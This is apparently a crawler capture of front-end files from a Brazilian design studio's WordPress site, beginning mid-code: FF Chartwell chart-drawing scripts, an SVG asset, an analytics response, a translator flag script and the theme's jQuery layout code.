f=Interpolate(45/2,701/2,c);this.canvasContext.beginPath();this.canvasContext.arc(this.inScale(b[0]),this.inScaleY(b[1]),this.inScale(f),0,2*Math.PI,false);this.canvasContext.closePath();this.canvasContext.fillStyle=value.color.toHex();this.canvasContext.fill()}}}

--- FILE ---
content_type: image/svg+xml
request_url: http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/imgs/bg_linha_horizontal2.svg
body_size: 125
content:
<svg xmlns='http://www.w3.org/2000/svg' height='72' width='4'>
  <rect width='4' height='1' x='0' y='71' fill='#50492c' />
</svg>

--- FILE ---
content_type: text/javascript
request_url: http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/fonts/ff_chartwell_radar_web/documentation/chartwell.min.js
body_size: 4544
content:
// ********************************************************************************
//
//     FF Chartwell Web
//     Main module
//
//     (c) 2012 FontShop International, http://fontfont.com
//
//     Commercial product, may not be redistributed.
//
// ********************************************************************************

var defaultColor=new RGBColor("#000000");var defaultFontSize="12pt";var mainDivName="chartwell";var canvasDivName="chartwellcanvas";var debug=false;var runningID=0;var supportedChartTypes=Array();var possibleChartTypes=Array("barsvertical","bars","lines","pies","rose","rings","radar");var charts=Array();

// IE Compatibility
// Developed by Robert Nyman, http://www.robertnyman.com
// Code/licensing: http://code.google.com/p/getelementsbyclassname/
var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)};if(!window.getComputedStyle){window.getComputedStyle=function(a,b){this.el=a;this.getPropertyValue=function(b){var c=/(\-([a-z]){1})/g;if(b=="float")b="styleFloat";if(c.test(b)){b=b.replace(c,function(){return arguments[2].toUpperCase()})}return a.currentStyle[b]?a.currentStyle[b]:null};return this}}function customGetComputedStyle(item,property){var returnValue;if(oldIE()){var compStyle=window.getComputedStyle(item,"");returnValue=compStyle.getPropertyValue(property)}else{eval("returnValue = window.getComputedStyle(item, null)."+property+";")}return returnValue}function getInternetExplorerVersion(){var a=-1;if(navigator.appName=="Microsoft Internet Explorer"){var b=navigator.userAgent;var c=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");if(c.exec(b)!=null)a=parseFloat(RegExp.$1)}return a}function oldIE(){var a=false;var b=getInternetExplorerVersion();if(b>-1){if(b>=8)a=false;else a=true}return a}

//A class to parse color values
// @author Stoyan Stefanov <sstoo@gmail.com>
// @link   http://www.phpied.com/rgb-color-parser-in-javascript/
// @license Use it if you like it
//

function RGBColor(a){this.ok=false;if(a.charAt(0)=="#"){a=a.substr(1,6)}a=a.replace(/ /g,"");a=a.toLowerCase();var b={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"00ffff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000000",blanchedalmond:"ffebcd",blue:"0000ff",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"00ffff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dodgerblue:"1e90ff",feldspar:"d19275",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"ff00ff",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgrey:"d3d3d3",lightgreen:"90ee90",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslateblue:"8470ff",lightslategray:"778899",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"00ff00",limegreen:"32cd32",linen:"faf0e6",magenta:"ff00ff",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370d8",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"d87093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",red:"ff0000",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",violetred:"d02090",wheat:"f5deb3",white:"ffffff",whitesmoke:"f5f5f5",yellow:"ffff00",yellowgreen:"9acd32"};for(var c in b){if(a==c){a=b[c]}}var d=[{re:/^rgb\((\d{1,3}),\s*(\d{1,3}),\s*(\d{1,3})\)$/,example:["rgb(123, 234, 45)","rgb(255,234,245)"],process:function(a){return[parseInt(a[1]),parseInt(a[2]),parseInt(a[3])]}},{re:/^(\w{2})(\w{2})(\w{2})$/,example:["#00ff00","336699"],process:function(a){return[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/^(\w{1})(\w{1})(\w{1})$/,example:["#fb0","f0f"],process:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}}];for(var e=0;e<d.length;e++){var f=d[e].re;var g=d[e].process;var h=f.exec(a);if(h){channels=g(h);this.r=channels[0];this.g=channels[1];this.b=channels[2];this.ok=true}}this.r=this.r<0||isNaN(this.r)?0:this.r>255?255:this.r;this.g=this.g<0||isNaN(this.g)?0:this.g>255?255:this.g;this.b=this.b<0||isNaN(this.b)?0:this.b>255?255:this.b;this.toRGB=function(){return"rgb("+this.r+", "+this.g+", "+this.b+")"};this.toHex=function(){var a=this.r.toString(16);var b=this.g.toString(16);var c=this.b.toString(16);if(a.length==1)a="0"+a;if(b.length==1)b="0"+b;if(c.length==1)c="0"+c;return"#"+a+b+c};this.getHelpXML=function(){var a=new Array;for(var c=0;c<d.length;c++){var e=d[c].example;for(var f=0;f<e.length;f++){a[a.length]=e[f]}}for(var g in b){a[a.length]=g}var h=document.createElement("ul");h.setAttribute("id","rgbcolor-examples");for(var c=0;c<a.length;c++){try{var i=document.createElement("li");var j=new RGBColor(a[c]);var k=document.createElement("div");k.style.cssText="margin: 3px; "+"border: 1px solid black; "+"background:"+j.toHex()+"; "+"color:"+j.toHex();k.appendChild(document.createTextNode("test"));var l=document.createTextNode(" "+a[c]+" -> "+j.toRGB()+" -> "+j.toHex());i.appendChild(k);i.appendChild(l);h.appendChild(i)}catch(m){}}return h}}

// FF Chartwell Web main module
// (c) 2012 FontShop International
function Chart(div){function NoJS(a){warning('Error: No JavaScript module available for "'+a.className+'". Make sure the file "'+a.className.replace(" ","_")+'.js" is loaded.')}this.inScale=function(a){return a*this.drawingScale};this.inScaleY=function(a){return this.chartHeight()-a*this.drawingScale};this.inScaleOffset=function(a){return(a+this.xoffset)*this.drawingScale};this.sum=function(){var a=0;for(var b=0;b<this.values.length;b++){if(this.values[b]=="value"){a+=this.values[b].value}}return a};this.amountOfValues=function(){var a=0;for(var b=0;b<this.values.length;b++){if(this.values[b].type=="value"){a+=1}}return a};this.div=div;this.ID="chartwellcanvas"+getID();this.xoffset=0;this.text=elementText(this.div).replace(/\s/g,"");if(calcFontSizeInPt(customGetComputedStyle(this.div,"fontSize"))){this.fontSize=calcFontSizeInPt(customGetComputedStyle(this.div,"fontSize"))}else{this.fontSize=calcFontSizeInPt(defaultFontSize)}this.drawingScale=this.fontSize/1e3*96/72;this.chartWidth=function(){NoJS(this.div)};this.chartHeight=function(){NoJS(this.div)};this.draw=function(){NoJS(this.div)};this.normalizeValue=function(){NoJS(this.div)};this.valueType=function(){NoJS(this.div)};for(c=0;c<possibleChartTypes.length;c++){chartType=possibleChartTypes[c];if(!this.type&&this.div.className.has(chartType)&&supportedChartTypes.has(chartType)){this.type=chartType;eval("this.chartWidth = this."+chartType+"_chartWidth;");eval("this.chartHeight = this."+chartType+"_chartHeight;");eval("this.draw = this."+chartType+"_draw;");eval("this.normalizeValue = this."+chartType+"_normalizeValue;");eval("this.valueType = this."+chartType+"_valueType;")}}this.values=Array();var spans=this.div.getElementsByTagName("span");for(var i=0;i<spans.length;i++){this.values.push(new Value(this,spans[i]))}this.div.innerHTML='<canvas class="'+canvasDivName+'" id="'+this.ID+'"></canvas>';this.canvas=document.getElementById(this.ID);this.canvas.width=this.chartWidth();this.canvas.height=this.chartHeight();if(oldIE()){G_vmlCanvasManager.initElement(this.canvas)}this.canvasContext=this.canvas.getContext("2d");return true}function Value(a,b){this.parent=a;this.span=b;this.value=this.parent.normalizeValue(elementText(this.span).replace(/\s/g,""));this.type=this.parent.valueType(this.value);this.color=new RGBColor(customGetComputedStyle(this.span,"color"));return true}
function getID(){runningID=runningID+1;return runningID}function log(a){if(debug){if(oldIE()){alert(a)}else{if(window.console){console.log(a)}}}}
function warning(a){if(oldIE()){alert(a)}else{if(window.console){console.log(a)}}}function ord(a){return a.charCodeAt(0)}function Interpolate(a,b,c){return a+(b-a)*c}function calcFontSizeInPt(a){var b=false;if(a.endsWith("pt")){b=parseInt(a.substr(0,a.length-2).replace(/\s/g,""))}else if(a.endsWith("px")){b=parseInt(a.substr(0,a.length-2).replace(/\s/g,""))*72/96}return b}function elementText(a){var b=a.innerText||a.textContent;return b}function FFChartwell(){var a=getElementsByClassName(mainDivName);for(var b=0;b<a.length;b++){charts.push(new Chart(a[b]))}for(var b=0;b<charts.length;b++){chart=charts[b];chart.draw()}}function radians(a){return a*(Math.PI/180)}function RotatePointAroundPoint(a,b,c){p2=Array(NaN,NaN);p2[0]=Math.cos(radians(c))*(b[0]-a[0])-Math.sin(radians(c))*(b[1]-a[1])+a[0];p2[1]=Math.sin(radians(c))*(b[0]-a[0])+Math.cos(radians(c))*(b[1]-a[1])+a[1];return p2}
Array.prototype.index=function(a){for(var b=0;b<this.length;b++){if(this[b]==a)return b}};Array.prototype.has=function(a){for(var b=0;b<this.length;b++){if(this[b]==a)return true}};String.prototype.endsWith=function(a){if(this.substr(this.length-a.length,a.length)==a){return true}};String.prototype.has=function(a){if(this.indexOf(a)>=0){return true}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=440134895&t=pageview&_s=1&dl=http%3A%2F%2Fcaosdesign.com.br%2Fsobre&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2062376388&gjid=160311763&cid=1739030830.1768716864&tid=UA-4524751-11&_gid=173005862.1768716864&_r=1&_slc=1&z=674887577
body_size: -451
content:
2,cG-QHGC90CKBR

--- FILE ---
content_type: text/javascript
request_url: http://caosdesign.com.br/wordpress/wp-content/plugins/google-language-translator/js/flags.js?ver=4.6.1
body_size: 612
content:
/*-------------------------------------------------------------------------------*
 * Script for onClick trigger functionality used by flag images
 * Script modified from original GTranslate plugin created by Edvard Ananyan at http://edo.webmaster.am
 * GTranslate Free Version is licensed under GNU/GPL license
 *-------------------------------------------------------------------------------*/

/* <![CDATA[ */
function GLTFireEvent(a, b) {
    try {
        if (document.createEvent) {
            var c = document.createEvent("HTMLEvents");
            c.initEvent(b, true, true);
            a.dispatchEvent(c)
        } else {
            var c = document.createEventObject();
            a.fireEvent('on' + b, c)
        }
    } catch (e) {}
}

function doGoogleLanguageTranslator(a) {
    if (a.value) a = a.value;
    if (a == '') return;
    var b = a.split('|')[1];
    var c;
    var d = document.getElementsByTagName('select');
    for (var i = 0; i < d.length; i++)
        if (d[i].className == 'goog-te-combo') c = d[i];
    if (document.getElementById('google_language_translator') == null || document.getElementById('google_language_translator').innerHTML.length == 0 || c.length == 0 || c.innerHTML.length == 0) {
        setTimeout(function() {
            doGoogleLanguageTranslator(a)
        }, 500)
    } else {
        c.value = b;
        GLTFireEvent(c, 'change');
        GLTFireEvent(c, 'change')
    }
}
/* ]]> */

--- FILE ---
content_type: text/javascript
request_url: http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/fonts/ff_chartwell_rings_web/documentation/chartwell_rings.min.js
body_size: 808
content:
// ********************************************************************************
//
//     FF Chartwell Web
//     Rings module
//
//     (c) 2012 FontShop International, http://fontfont.com
//
//     Commercial product, may not be redistributed.
//
// ********************************************************************************


var ringsCounterWidth=813;var ringsDiameter=713;var ringsMargin=10;supportedChartTypes.push("rings");log("Rings module loaded.");Chart.prototype.rings_normalizeValue=function(a){if(parseInt(a)){if(a<0){a=0}else if(a>100){a=100}}return a};Chart.prototype.rings_valueType=function(a){if(parseInt(a)||a==0){return"value"}else{return"grid"}};Chart.prototype.rings_chartWidth=function(){return Math.ceil(this.inScale(ringsCounterWidth+2*ringsMargin))};Chart.prototype.rings_chartHeight=function(){return Math.ceil(this.inScale(ringsDiameter+2*ringsMargin))};Chart.prototype.rings_draw=function(){log("Drawing canvas *"+this.ID+"* of type *"+this.type+"*");var a=Array(ringsCounterWidth/2+ringsMargin,ringsDiameter+ringsMargin);var b=Array(ringsCounterWidth/2+ringsMargin,ringsDiameter/2+ringsMargin);var c=ringsCounterWidth/2+ringsMargin;var d=ringsDiameter/2+ringsMargin;var e=ringsDiameter/2;if(this.values[0]&&(this.values[0].type == 'grid')){k=this.values[0];if(k.value=="a"){var f=20}else if(k.value=="b"){var f=10}else if(k.value=="c"){var f=5}else if(k.value=="d"){var f=4}else if(k.value=="e"){var f=2}this.canvasContext.lineWidth=this.inScale(6);this.canvasContext.strokeStyle=k.color.toHex();this.canvasContext.beginPath();this.canvasContext.moveTo(this.inScale(b[0]),this.inScaleY(b[1]));this.canvasContext.lineTo(this.inScale(a[0]),this.inScaleY(a[1]));this.canvasContext.stroke();for(g=1;g<f;g++){var h=RotatePointAroundPoint(b,a,g/f*360);this.canvasContext.beginPath();this.canvasContext.moveTo(this.inScale(b[0]),this.inScaleY(b[1]));this.canvasContext.lineTo(this.inScale(h[0]),this.inScaleY(h[1]));this.canvasContext.stroke()}}var i=0;for(var j=0;j<this.values.length;j++){var k=this.values[j];if(k.type=="value"&&i<10){if(k.value>0){this.canvasContext.beginPath();var e=(i+1)/10*ringsDiameter/2;var l=-.5;var m=-.5+k.value/100*2;var n=false;this.canvasContext.arc(this.inScale(c),this.inScaleY(d),this.inScale(e),l*Math.PI,m*Math.PI,n);this.canvasContext.lineWidth=this.inScale(12);this.canvasContext.strokeStyle=k.color.toHex();this.canvasContext.stroke()}i+=1}}}

--- FILE ---
content_type: text/javascript
request_url: http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/fonts/ff_chartwell_radar_web/documentation/chartwell_radar.min.js
body_size: 1068
content:
// ********************************************************************************
//
//     FF Chartwell Web
//     Radar module
//
//     (c) 2012 FontShop International, http://fontfont.com
//
//     Commercial product, may not be redistributed.
//
// ********************************************************************************


var radarCounterWidth=813;var radarDiameter=713;var radarMargin=10;supportedChartTypes.push("radar");log("Radar module loaded.");Chart.prototype.radar_normalizeValue=function(a){if(parseInt(a)){if(a<0){a=0}else if(a>100){a=100}}return a};Chart.prototype.radar_valueType=function(a){if(parseInt(a)||a==0){return"value"}else{return"grid"}};Chart.prototype.radar_chartWidth=function(){return Math.ceil(this.inScale(radarCounterWidth+2*radarMargin))};Chart.prototype.radar_chartHeight=function(){return Math.ceil(this.inScale(radarDiameter+2*radarMargin))};Chart.prototype.radar_draw=function(){log("Drawing canvas *"+this.ID+"* of type *"+this.type+"*");if(this.amountOfValues()>=3&&this.amountOfValues()<=10){var a=Array(radarCounterWidth/2+radarMargin,radarDiameter+radarMargin);var b=Array(radarCounterWidth/2+radarMargin,radarDiameter/2+radarMargin);var c=radarDiameter/2;var d=Array();for(g=0;g<=this.amountOfValues()-1;g++){d.push(RotatePointAroundPoint(b,a,-1*g/this.amountOfValues()*360))}if(this.values[0].type=="grid"){j=this.values[0];if(j.value.has("a")){var e=10}else if(j.value.has("b")){var e=5}else if(j.value.has("c")){var e=4}else if(j.value.has("d")){var e=2}else if(j.value.has("e")){var e=1}this.canvasContext.lineWidth=this.inScale(6);this.canvasContext.strokeStyle=j.color.toHex();if(j.value.has("x")){for(l=0;l<d.length;l++){outsidePoint=d[l];this.canvasContext.beginPath();this.canvasContext.moveTo(this.inScale(b[0]),this.inScaleY(b[1]));this.canvasContext.lineTo(this.inScale(outsidePoint[0]),this.inScaleY(outsidePoint[1]));this.canvasContext.stroke()}}if(j.value.has("f")){this.canvasContext.beginPath();this.canvasContext.moveTo(this.inScale(d[0][0]),this.inScaleY(d[0][1]));for(l=1;l<d.length;l++){outsidePoint=d[l];this.canvasContext.lineTo(this.inScale(outsidePoint[0]),this.inScaleY(outsidePoint[1]))}this.canvasContext.fillStyle=j.color.toHex();this.canvasContext.fill()}else{for(g=0;g<e;g++){this.canvasContext.beginPath();outsidePoint=d[0];var f=Array(Interpolate(b[0],outsidePoint[0],(g+1)/e),Interpolate(b[1],outsidePoint[1],(g+1)/e));this.canvasContext.moveTo(this.inScale(f[0]),this.inScaleY(f[1]));for(l=1;l<d.length;l++){outsidePoint=d[l];var f=Array(Interpolate(b[0],outsidePoint[0],(g+1)/e),Interpolate(b[1],outsidePoint[1],(g+1)/e));this.canvasContext.lineTo(this.inScale(f[0]),this.inScaleY(f[1]))}outsidePoint=d[0];var f=Array(Interpolate(b[0],outsidePoint[0],(g+1)/e),Interpolate(b[1],outsidePoint[1],(g+1)/e));this.canvasContext.lineTo(this.inScale(f[0]),this.inScaleY(f[1]));this.canvasContext.lineWidth=this.inScale(6);this.canvasContext.strokeStyle=j.color.toHex();this.canvasContext.stroke()}}}var h=0;for(var i=0;i<this.values.length;i++){var j=this.values[i];if(j.type=="value"){if(i==this.values.length-1){if(this.values[0].type!="value"){var k=this.values[1];var m=0}else{var k=this.values[0];var m=0}}else{var k=this.values[i+1];var m=h+1}this.canvasContext.beginPath();this.canvasContext.moveTo(this.inScale(b[0]),this.inScaleY(b[1]));var n=Array(Interpolate(b[0],d[h][0],j.value/100),Interpolate(b[1],d[h][1],j.value/100));this.canvasContext.lineTo(this.inScale(n[0]),this.inScaleY(n[1]));var o=Array(Interpolate(b[0],d[m][0],k.value/100),Interpolate(b[1],d[m][1],k.value/100));this.canvasContext.lineTo(this.inScale(o[0]),this.inScaleY(o[1]));this.canvasContext.closePath();this.canvasContext.fillStyle=j.color.toHex();this.canvasContext.fill();h+=1}}}else{warning("Chartwell Radar: Wrong amount of values. Must be between 3 and 10, but is "+this.amountOfValues()+".")}}

--- FILE ---
content_type: text/javascript
request_url: http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/components/my_components/main/js/caosdesign-main.js
body_size: 2261
content:
/*!
 * cromatografico v1.0.0 (http://www.engenhoca.caosdesign.com.br/cromatografico/)
 * Author: Caos Video e Design
 * 2015
 */


$(function() {
  'use strict';

//LOADPAGE
if ($('html').is('.lt-ie10')) {
  $('#loader-main').css('display','none');
  $('#loader-main').addClass('fadeout-transition');
  $('.hide-on-loading').css('display', 'block');
  $('.hide-on-loading').addClass('fadein-transition');
  $(document).ready(function() {
    FFChartwell();
    start_page();
  });
}
else{
  $(window).bind("pageshow", function(event) {
      if (event.originalEvent.persisted) {
          window.location.reload();
      }
  });
  //unload
  window.onbeforeunload = function() {
    /*$('.hide-on-loading').removeClass('fadein-transition');//
    $('.hide-on-loading').addClass('fadeout-transition');*/
    $('.hide-on-loading').fadeOut(500);

    /*$('#loader-main').removeClass('fadeout-transition');
    $('#loader-main').addClass('fadein-transition');*/
    $('#loader-main').delay(1000).fadeIn(500);
  };
  //load
  //$('#loader-content').fadeTo(250,1);
  $(document).ready(function() {

      $('#loader-main').removeClass('fadein-transition');
      $('#loader-main').addClass('fadeout-transition');

      //setTimeout(function (){

        //$('.hide-on-loading').css('display', 'block');
        FFChartwell();


        /*$('#loader-content').removeClass('fadeout-transition');
        $('#loader-content').addClass('fadein-transition');*/


        setTimeout(function (){
          $('.hide-on-loading').removeClass('fadeout-transition');
          $('.hide-on-loading').addClass('fadein-transition');
          $('.fadeout-transition').css('display','none');
          $('#loader-content').css('display','none');
          
          $('.parallax-mirror').addClass('hide-on-loading');
          $('.parallax-window').addClass('hide-on-loading');
        },1000);

        start_page();

        /*$('#loader-main').fadeOut(500, function() {
          $('#loader-content').css('display','none');
          start_page();
        });*/
      //},250);
    });

}

  function start_page() {
  //$(document).ready(function() {

    var hasPageList = ($('.texto2-container')[0])? true : false;
    var hasSingleText2 = ($('#pagelist-main-container')[0])? true : false;
    var hasSingleText1 = ($('.texto1-container')[0])? true : false;
    var hasSobreQuem = ($('#sobre-quem-container')[0])? true : false;
    var $content = $('#content');
    var moduloHeight = 72;//69;
    var gutterSize = 30;
    var sumTopBottom = (gutterSize*3)+(moduloHeight*4);
    

    $('.main-list-title-container > a').hover(
      function() {
        $(this).parents().eq(3).addClass('active');
        //var img = $(this).parents().eq(3).find('.img-list-content').attr('data-img-url');
        var img = $(this).parents().eq(3).find('img').attr('src');
        if(img){
          //console.log(img);
          $('#bg-img-container .img-list-content.grayscale').css('background','url('+img+')');
        } else {
          $('#bg-img-container .img-list-content.grayscale').css('background','transparent');
        }
        //$('#bg-img-container').addClass('active');
        $('body').addClass('main-active');
      }, function() {
        $(this).parents().eq(3).removeClass('active');
        //$('#bg-img-container').removeClass('active');
        $('body').removeClass('main-active');
      }
    );
    /*$('.convescote-item').hover(
      function() {
        $(this).parents().eq(5).addClass('active');
        $(this).addClass('active');
        //var img = $(this).parents().eq(3).find('.img-list-content').attr('data-img-url');
        var img = $(this).find('img').attr('src');
        if(img){
          $('#bg-img-container .img-list-content.grayscale').css('background','url('+img+')');
        }
        $('#bg-img-container').addClass('active');
        //$('#main-container').addClass('main-active');
        $('body').addClass('main-active');
      }, function() {
        $(this).parents().eq(5).removeClass('active');
        $(this).removeClass('active');
        $('#bg-img-container').removeClass('active');
        //$('#main-container').removeClass('main-active');
        $('body').removeClass('main-active');
      }
    );*/

    $( "#gal-bt-container" ).on( "click", function() {
      var gal_id = $(this).attr("data-gallery-id");
      //console.log(gal_id);
      $('#gal-shortcode-container .html5gallery-lightbox-0').click();//-'+gal_id
    });

    //FFChartwell();



    function calculoTxt1 () {
      //if($(document).width() <= 1287 && hasSingleText1){
      if($('.texto1-container')[0]){
        var $txt1 = $('.first-row-single-container');
        var txt1Height = Math.ceil(($('.texto1-container').height()+parseInt($('.texto1-container').css('margin-top').replace("px", "")))/moduloHeight);
        $txt1.height(txt1Height * moduloHeight);
        //$txt1.parents().eq(1).height(txt1Height * moduloHeight);
      }
      //}
    }
    function calculoTxt2 () {
      if(hasPageList){//if($('.texto2-container')[0] && $(window).width() > 1287){
        var $txt2 = $('.texto2-container');
        var txt2Height = Math.ceil($txt2.height()/moduloHeight);
        //$txt2.height(txt2Height * moduloHeight);
        $txt2.parents().eq(1).height(txt2Height * moduloHeight);
      }
      if(hasSobreQuem){//if($('.texto2-container')[0] && $(window).width() > 1287){
        //console.log('>>>');
        var $quem = $('.quem-container');
        var quemHeight = Math.ceil($quem.height()/moduloHeight);
        //$txt2.height(txt2Height * moduloHeight);
        $quem.parents().eq(1).height((quemHeight * moduloHeight)+10);
      }
    }
    function calculosLista () {
      if(hasSingleText2){//if($('#content').height()){//if($('#pagelist-main-container')[0]){
        var calcBgListMargin = ($(document).width() - ($('#pagelist-main-container').width()  + gutterSize)) / 2;
        var calcBgListPadding = ($(document).width() - $('#pagelist-main-container > div').width()) / 2;
        $('#main-container .col-main .main-container-list .row-main-title').css({
          'margin':'0 -'+calcBgListMargin+'px 0 -'+(calcBgListMargin + gutterSize)+'px',
          'padding': '0 '+calcBgListPadding+'px'
        });
      }
    }
    function calculosFooter () {
      var diffContentDocument = Math.abs($(document).height() - ($content.height() + sumTopBottom));
      //console.log((($content.height() + sumTopBottom) - $(window).height()));
      if((($content.height() + sumTopBottom) - $(window).height()) > 0){//(diffContentDocument == 1){
        $content.css('min-height', 'initial');
      } else{
        //console.log('diff',diffContentDocument);
        //console.log((Math.ceil(diffContentDocument / 69)*69)+$content.height());
        $content.css('min-height', ((Math.ceil(diffContentDocument / moduloHeight)*moduloHeight)+$content.height())+'px');
      }
    }

    calculoTxt1();
    calculoTxt2();
    calculosLista();
    calculosFooter();
    $(window).resize(function() {
      calculoTxt1();
      calculoTxt2();
      calculosLista();
      calculosFooter();
    });


    /*if($('#engenhoca-logo').length){
          function getRandomInt(min, max) {
              return Math.floor(Math.random() * (max - min + 1)) + min;
          }

          //var getFonts = 'http://phat-reaction.com/googlefonts.php?format=json';
          var getFonts = './wp-content/themes/caosdesign/fonts/fontes.json';
          
          var searchFontCall = function (argument) {

            $.getJSON( getFonts, function(result) {
              for (var i = 0; i < 10; i++) { 
                var resultIndex = getRandomInt(0,result.length-1);
                var fonte = result[resultIndex].cssname;
                $("head").prepend("<link href='http://fonts.googleapis.com/css?family="+result[resultIndex].cssname+"' rel='stylesheet' type='text/css'>");
                $('.container.um span').eq(i).css('font-family',result[resultIndex].fontname);
                $('.container.dois span').eq(i).css('font-family',result[resultIndex].fontname);
              }

            })
            .fail(function() {
              console.log( "error" );
            });

          }
          searchFontCall();

          var tid = setInterval(mycode, 4000);
          function mycode() {
            searchFontCall();
          }
          function abortTimer() {
            clearInterval(tid);
          }
    }*/


  }//);
  
});//}());
